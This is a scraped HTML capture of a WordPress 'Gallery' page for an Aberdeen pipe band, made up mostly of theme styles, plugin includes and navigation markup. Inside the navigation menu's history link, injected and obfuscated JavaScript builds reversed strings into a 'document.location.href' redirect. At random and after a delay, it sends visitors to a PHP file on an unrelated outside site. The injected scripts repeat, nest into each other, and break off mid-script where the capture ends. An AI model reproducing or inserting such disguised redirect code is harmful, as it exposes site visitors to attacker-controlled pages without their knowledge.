

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucksburnpipeband.com/gallery/
body_size: 13809
content:
<!DOCTYPE html>

<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://bucksburnpipeband.com/xmlrpc.php">

	<title>Gallery - Bucksburn &amp; District Pipe Band, Aberdeen</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bucksburnpipeband.com/gallery/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gallery - Bucksburn &amp; District Pipe Band, Aberdeen" />
<meta property="og:url" content="https://bucksburnpipeband.com/gallery/" />
<meta property="og:site_name" content="Bucksburn &amp; District Pipe Band, Aberdeen" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bucksburn &amp; District Pipe Band, Aberdeen &raquo; Feed" href="https://bucksburnpipeband.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucksburn &amp; District Pipe Band, Aberdeen &raquo; Comments Feed" href="https://bucksburnpipeband.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucksburnpipeband.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='https://bucksburnpipeband.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://bucksburnpipeband.com/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.93' type='text/css' media='all' />
<link rel='stylesheet' id='mechabyte-youtube-css'  href='https://bucksburnpipeband.com/wp-content/plugins/mb-youtube-videos/css/mechabyte-youtube.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='https://bucksburnpipeband.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.5.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpinventory-theme-css'  href='https://bucksburnpipeband.com/wp-content/plugins/wp-inventory-manager//themes/css/black-theme.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='escapade-css'  href='https://bucksburnpipeband.com/wp-content/themes/escapade/style.css?ver=1.1.2' type='text/css' media='all' />
<style id='escapade-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#757575;}.site-title a:hover,.site-title a:visited:hover{color:rgba(117, 117, 117, 0.8);}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#757575;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#757575;border-left-color:#757575;}.menu-toggle div{background-color:#757575;}header .social-menu a,header .social-menu a:visited{color:#757575;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(117, 117, 117, 0.8);}header .social-menu a:hover,header .social-menu a:visited:hover{color:rgba(117, 117, 117, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}ul.cart_list li.mini_cart_item a:nth-child(2){color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}ul.cart_list li.mini_cart_item a:nth-child(2):hover{color:rgba(37, 37, 37, 0.8);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#757575;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#757575;}
.site-footer .widget,.site-footer .widget form label{color:#757575;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#757575;}.site-info-wrapper .social-menu a{background-color:#757575;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(117, 117, 117, 0.8);}
.site-info-wrapper .site-info-text{color:#757575;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#55b74e;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#55b74e;}.main-navigation ul li:hover,.main-navigation li.current-menu-item,.main-navigation ul li.current-menu-item > a:hover,.main-navigation ul li.current-menu-item > a:visited:hover,.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a:hover{background-color:#55b74e;}.woocommerce .star-rating{color:#55b74e;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(85, 183, 78, 0.8);}.comment-list li.bypostauthor{border-color:rgba(85, 183, 78, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#55b74e;border-color:#55b74e;}.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce #respond input#submit,.woocommerce .product span.onsale,.primer-wc-cart-menu .widget_shopping_cart p.buttons a,.primer-wc-cart-menu .widget_shopping_cart p.buttons a:visited,ul.products a.button,ul.products a.button:visited{background-color:#55b74e;border-color:#55b74e;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(85, 183, 78, 0.8);border-color:rgba(85, 183, 78, 0.8);}.woocommerce button.button.alt:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce a.button:hover,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce #respond input#submit:hover,.primer-wc-cart-menu .widget_shopping_cart p.buttons a:hover,a.button:hover,ul.products .button:hover,ul.products .button:active,ul.products .button:focus{background-color:rgba(85, 183, 78, 0.8);border-color:rgba(85, 183, 78, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}.main-navigation ul > li:hover > a,.main-navigation ul > li:hover > a:hover,.main-navigation ul > li:hover > a:visited,.main-navigation ul > li:hover > a:visited:hover,.main-navigation ul li.current-menu-item > a{color:#ffffff;}.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:visited,.woocommerce a.button:hover,.woocommerce a.button:visited:hover,.woocommerce a.button.alt,.woocommerce a.button.alt:visited,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:visited:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit:hover,.woocommerce .product span.onsale{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}li.primer-wc-cart-menu .primer-wc-cart-sub-menu{background-color:#ffffff;}
.site-header{background-color:#414242;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(65, 66, 66, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#f5f5f5;}.side-masthead{background-color:#f5f5f5;}
.site-footer{background-color:#eeeeee;}
.site-info-wrapper{background-color:#ffffff;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#ffffff;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='youtube-channel-gallery-css'  href='https://bucksburnpipeband.com/wp-content/plugins/youtube-channel-gallery/styles.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css'  href='https://bucksburnpipeband.com/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='escapade-fonts-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.7' type='text/css' media='all' />
<style id='escapade-fonts-inline-css' type='text/css'>
.site-title{font-family:"Oswald", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Oswald", sans-serif;}.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button{font-family:"Oswald", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Oswald", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Droid Serif", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Droid Serif", sans-serif;}
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/scroll-post-excerpt/scroll-post-excerpt.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/bucksburnpipeband.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/bucksburnpipeband.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/bucksburnpipeband.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/bucksburnpipeband.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Are you sure you want to cancel your booking?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.93'></script>
<link rel='https://api.w.org/' href='https://bucksburnpipeband.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucksburnpipeband.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bucksburnpipeband.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 2.5.5" />
<link rel='shortlink' href='https://bucksburnpipeband.com/?p=34' />
<link rel="alternate" type="application/json+oembed" href="https://bucksburnpipeband.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucksburnpipeband.com%2Fgallery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bucksburnpipeband.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucksburnpipeband.com%2Fgallery%2F&#038;format=xml" />

<!-- Contact Us Form -->
<style type="text/css">
.cuf_input {display:none !important; visibility:hidden !important;}
#contactsubmit:hover, #contactsubmit:focus {
	background: #849F00 repeat-x;
	color: #FFF;
	text-decoration: none;
}
#contactsubmit:active {background: #849F00}
#contactsubmit {
	color: #FFF;
	background: #738c00 repeat-x;
	display: block;
	float: left;
	height: 28px;
	padding-right: 23px;
	padding-left: 23px;
	font-size: 12px;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2);
	filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=0, offy=1);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-transition: background 300ms linear;
-moz-transition: background 300ms linear;
-o-transition: background 300ms linear;
transition: background 300ms linear;
-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
text-align:center
}
.cuf_field {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:#fff;
	border:1px solid #A9B3BC;
	padding:8px;
	width:100%;
	margin-top:5px;
margin-bottom:15px;
	outline:none
}
#tinyform {
clear: both;
	width:500px;
	margin-left:auto;
	margin-right:auto;
	/*margin-top:30px;*/
	padding:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	border:4px solid #FFF;
	-webkit-transition:all 200ms linear;
	-moz-transition:all 200ms linear;
	-o-transition:all 200ms linear;
	transition:all 200ms linear;
}
.cuf_textarea {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:#fff;
	border:1px solid #A9B3BC;
	padding:8px;
	width:100%;
	margin-top:5px;
	outline:none;
margin-bottom:15px;
}
</style>
<!-- <meta name="NextGEN" version="3.0.1" /> -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:757575;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/nextgen_basic_album.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/breadcrumbs.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.0.1' type='text/css' media='all' />
</head>

<body class="page-template page-template-sidebar-page page-template-sidebar-page-php page page-id-34 page-parent layout-two-column-default">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		<div class="side-masthead">

			
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://bucksburnpipeband.com/" rel="home">Bucksburn &amp; District Pipe Band, Aberdeen</a></div>
	<div class="site-description">Dedicated to developing youth through music</div>
</div><!-- .site-title-wrapper -->

			
<div class="main-navigation-container">

	
	<nav id="site-navigation" class="main-navigation">

		<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565"><a href="https://bucksburnpipeband.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://bucksburnpipeband.com/hisscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/">His<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 